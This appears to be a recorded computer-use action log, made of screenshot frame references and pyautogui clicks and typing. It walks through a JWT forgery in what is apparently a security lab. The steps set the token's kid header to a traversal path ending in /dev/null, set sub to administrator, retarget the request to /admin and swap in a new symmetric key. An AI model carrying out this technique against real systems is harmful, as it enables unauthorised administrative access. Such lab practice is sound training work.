
pyautogui.click(646, 192)

pyautogui.click(738, 194)

# Set the token's kid to ../../../../../../../dev/null and its sub to administrator
pyautogui.doubleClick(571, 435)

pyautogui.write('../../../../../../dev/n')

pyautogui.write('ull')

pyautogui.doubleClick(505, 503)
pyautogui.write('administrato')

# Change the raw request path to /admin
pyautogui.click(481, 294)

pyautogui.write('admin')

# Create a new symmetric key, generate its material and select the k secret for replacement
pyautogui.click(954, 180)

pyautogui.click(730, 302)
